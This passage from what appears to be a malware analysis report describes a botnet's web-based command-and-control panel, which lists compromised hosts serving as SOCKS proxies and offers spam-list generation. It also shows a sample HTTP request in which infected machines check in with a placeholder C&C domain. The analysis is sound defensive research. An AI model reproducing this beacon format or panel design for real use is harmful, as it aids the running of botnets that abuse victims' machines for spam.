Mozilla Firefox _□×
File Edit View Go Bookmarks Tools Help
◀
▶
↻
✖
⌂
📄http:// /script/socks/
⇨Go
IP Address of compromised host
Socks Proxy port compromised host is listening on
Is the compromised host connected:
1 = True
0 = False
Randomly generated ID
Physical location of compromised host, with image of their national flag
Total number of bots being controlled by this C&C
Go to botnet controller Compress logger.txt to logger.gz
Remark: dispayed only online socks (socks that was in online in last 20 minutes)
Remark: to copy IP or ID to clipboard press button "copy IP" or "copy ID"
Select by country All countries submit
Select by state all submit
Current country selected: all
Current state selected: all
List
| IP | SOCKS | ID | COUNTRY | CITY | STATE | CONNECTION |
| --- | --- | --- | --- | --- | --- | --- |
| Copy IP 179.202 | 58197 | Copy ID IKIHIEFBPRGGAAKHCUUPFUQSIIVZYUH | United States | San Jose | CA | 1 |
| Copy IP 20.196 | 34104 | Copy ID MBPLJYYVBSGXEPIVRMAXPDVHERDJAAI | United States | Herndon | VA | 1 |
| Copy IP 0.34 | 22474 | Copy ID GVPWSDZNABSEYKAEIZRVCMZMJKLXDPR | United Kingdom | Nottingham | | 1 |
| Copy IP 162.161 | 59694 | Copy ID GSCIYTQWUSZVUPKRSFKIHUNQHVKBVZC | United Kingdom | Nottingham | | 1 |
| Copy IP 0.34 | 27750 | Copy ID OIXTGWOELLBRVOBFDLJIZJVNDRZITRD | United Kingdom | Nottingham | | 1 |
| Copy IP .15.22 | 47130 | Copy ID BOJQMWWOZNHGDHQWXFXXSIYRKCGIALO | Canada | Toronto | | 1 |
| Copy IP 240.3 | 11902 | Copy ID CFJEEWVUENSLXGRWKGODTHFSQAYPZQL | Ireland | Dublin | | 1 |
| Copy IP 160.7 | 18591 | Copy ID DHTLNBHISTVKGHKVQEVEGTCPTYUANEC | United Kingdom | Baguley | | 1 |
| Copy IP 94.220 | 55939 | Copy ID TDJKLONNUHWYLXZVPJBSKSLUCYPKTNO | United Kingdom | Ipswich | | 1 |
| Copy IP 118.252 | 51371 | Copy ID KLRNWCVGYFRNYNFMNKFNCWQDUTCMBHO | United States | Atlanta | GA | 1 |
| Copy IP 135.241 | 49127 | Copy ID SGJPQPEWOVJZLATCTKROAIDBQZGBBPM | United Kingdom | Ipswich | | 0 |
| Copy IP 109.92 | 22065 | Copy ID ENZGHVOKCWNCPKEERFOEBQWNRDKGEPN | Canada | Calgary | | 1 |
Total: 44
Send socks list on email: Submit
Generate socks list for spam from current online socks: Submit
Mark socks ID as USED: Submit
Done
Figure 7 - Web-based Command and Control - Reporting Interface.
Upon infection, the compromised system attempts to contact the web-based C&C server and notify it of the machine’s IP address, what port its proxy is running on and its machine identification string, which can be used to identify and communicate with individual bots. Samples of this information are shown in Figure 7.
GET
/script/logger.php?p=45324&machineid=SOJXXHNSAKNTUBVWQBGYBBXAQKIHMPU&connection=1&iplan= HTTP/1.1
Host: WebBased-C&C-domain-name.com
Cache-Control: no-cache HTTP/1.1 200 OK
Date: Fri, 01 Jul 2005 15:22:06 GMT
Server: Apache/1.3.31 (Unix)
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
Figure 8 - Sample HTTP Logging of Infection.
18